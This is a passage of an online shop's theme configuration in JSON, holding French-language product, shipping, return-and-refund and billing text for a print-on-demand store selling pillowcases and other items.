110\u0026deg;C).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cimg src=\"https://img.shopbase.com/10433/10433747/themes/1753240898d84df8df26.jpeg\" alt=\"\" width=\"1782\" height=\"472\" /\u003e\u003c/li\u003e\n\u003c/ul\u003e"},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/1718337696cad8ddb16e.jpeg\" alt=\"\" width=\"640\" height=\"640\" /\u003e\u003c/p\u003e","heading":"TABLEAU DES TAILLES","collapsed":true}},{"settings":{"title":"Politique d'expédition","collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e"},"type":"page"},{"settings":{"title":"Politique de retour et de remboursement","collapsed":true,"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e"},"type":"page"},{"settings":{"heading":"CONDITIONS DE FACTURATION","collapsed":true,"content":"\u003cp\u003eD\u0026eacute;finitions\u003c/p\u003e\n\u003cp\u003eLe vendeur fait r\u0026eacute;f\u0026eacute;rence au propri\u0026eacute;taire du site Web, \u0026agrave; savoir la personne \u0026agrave; qui la commande d'achat a \u0026eacute;t\u0026eacute; pass\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003eAcheteur d\u0026eacute;signe la personne ou l\u0026rsquo;organisation qui passe la commande.\u003c/p\u003e\n\u003cp\u003eLes biens ou services d\u0026eacute;signent les produits pour lesquels l'acheteur a pass\u0026eacute; commande aupr\u0026egrave;s du vendeur.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003epaiement\u003c/p\u003e\n\u003cp\u003eFaire des achats chez IOnePrints est s\u0026ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit\u0026eacute; et votre s\u0026eacute;curit\u0026eacute; en ligne sont toujours assur\u0026eacute;es.\u003c/p\u003e\n\u003cp\u003eTous les paiements sont dus \u0026agrave; la fin de la commande. Si un paiement n\u0026rsquo;est pas re\u0026ccedil;u ou si le mode de paiement est refus\u0026eacute;, la commande des produits ne sera pas pass\u0026eacute;e et aucun article ne sera exp\u0026eacute;di\u0026eacute;.\u003cbr /\u003eNous donnons le mode de paiement pr\u0026eacute;f\u0026eacute;r\u0026eacute; Paypal\u003c/p\u003e\n\u003cp\u003eNous acceptons \u0026eacute;galement la plupart des principales cartes de cr\u0026eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S\u0026Eacute;CURIT\u0026Eacute;\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eNous savons que la s\u0026eacute;curit\u0026eacute; de vos informations personnelles est tr\u0026egrave;s importante pour vous. Nous utilisons un large \u0026eacute;ventail de mesures et de dispositifs de s\u0026eacute;curit\u0026eacute; \u0026eacute;lectroniques et physiques pour prot\u0026eacute;ger vos informations personnelles et celles de votre carte de cr\u0026eacute;dit contre tout acc\u0026egrave;s non autoris\u0026eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl\u0026eacute; de cryptage de 128 bits (le niveau le plus \u0026eacute;lev\u0026eacute; disponible dans le commerce).\u003c/p\u003e\n\u003cp\u003eNotre principal fournisseur de services de paiement est PayPal : avant m\u0026ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v\u0026eacute;rifie que vous utilisez un navigateur approuv\u0026eacute; - un navigateur qui utilise SSL 3.0 ou sup\u0026eacute;rieur. Les serveurs PayPal sont derri\u0026egrave;re un pare-feu \u0026eacute;lectronique et ne sont pas directement connect\u0026eacute;s \u0026agrave; Internet, vos informations priv\u0026eacute;es ne sont donc accessibles qu'aux ordinateurs autoris\u0026eacute;s.\u003c/p\u003e"},"type":"collapse-tab"}]},{"blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review"},{"app":"upsell","blocks":[],"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[]},{"type":"review-page","handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null}},{"blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell"},{"id":"QQ-","settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[]},{"handles":[],"app":"upsell","blocks":[],"id":"yZx","settings":{},"type":"handpicked-products"},{"handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations"},{"settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[],"id":"rXx"}],"blanket":[{"handles":[],"blocks":[{"settings":{},"type":"title"},{"type":"badge","app":"review","settings":{}},{"settings":{"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true,"price_customize":true},"type":"price"},{"settings":{"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":false},"type":"variants"},{"settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false},"type":"buy-buttons"},{"type":"collapse-tab","settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/1718336393608cd8ab49.jpeg\" alt=\"\" width=\"896\" height=\"167\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eDescription\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eVotre lit confortable chaque nuit ne peut pas se passer d'oreillers moelleux, et l'essentiel de la cr\u0026eacute;ation de ce confort ne peut se faire sans une taie d'oreiller douce et lisse. Un contact doux sur la t\u0026ecirc;te et le cou est un \u0026laquo; stimulant \u0026raquo; pour que votre sommeil soit plus profond et plus long.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n\u003cli\u003eLa housse est comme une couche de v\u0026ecirc;tement, rendant l'oreiller magnifique et d\u0026eacute;corant tout le coin de l'espace de repos. Le produit convient \u0026agrave; tous les types de taies d'oreiller vendus sur le march\u0026eacute; aujourd'hui et convient aux besoins des personnes de tous \u0026acirc;ges.\u003c/li\u003e\n\u003cli\u003eCoutures exquises et robustes avec des motifs \u0026eacute;l\u0026eacute;gants et accrocheurs. Des motifs harmonieux et doux et des couleurs jeunes, le produit contribue \u0026agrave; rafra\u0026icirc;chir l'espace de votre chambre. De plus, le produit est facile \u0026agrave; nettoyer, s\u0026egrave;che rapidement et contient peu de poussi\u0026egrave;re, ce qui vous apportera certainement une satisfaction absolue.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003eVotre attention s'il vous pla\u0026icirc;t:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eLes oreillers n\u0026rsquo;incluent pas les inserts d\u0026rsquo;oreiller.\u003c/li\u003e\n\u003cli\u003ePour conserver la couleur du produit, d\u0026egrave;s le premier lavage, il ne faut le laver que 5 minutes \u0026agrave; l'eau froide. Ne trempez absolument pas le produit avec une lessive ou un assouplissant lors du premier lavage.\u003c/li\u003e\n\u003cli\u003eD\u0026egrave;s le lavage suivant, vous pourrez laver normalement avec juste ce qu'il faut de lessive, ainsi le produit gardera sa couleur tr\u0026egrave;s longtemps. Ne pas exposer au soleil, laver \u0026agrave; l'eau ti\u0026egrave;de en dessous de 30 \u0026deg;C. Ne pas essorer ni laver avec des d\u0026eacute;tergents puissants. Est-ce avec des temp\u0026eacute;ratures inf\u0026eacute;rieures \u0026agrave; 120oC.\u003c/li\u003e\n\u003cli\u003eV\u0026eacute;rifiez et fermez toutes les fermetures \u0026eacute;clair avant le lavage. Doit \u0026ecirc;tre lav\u0026eacute; s\u0026eacute;par\u0026eacute;ment ou avec des tissus de couleurs similaires.\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/17183422699719cf2259.jpeg\" alt=\"\" width=\"450\" height=\"340\" /\u003e\u003c/li\u003e\n\u003c/ul\u003e","heading":"Description","collapsed":true}},{"type":"collapse-tab","settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/1718337696cad8ddb16e.jpeg\" alt=\"\" width=\"640\" height=\"640\" /\u003e\u003c/p\u003e","heading":"TABLEAU DES TAILLES"}},{"settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s 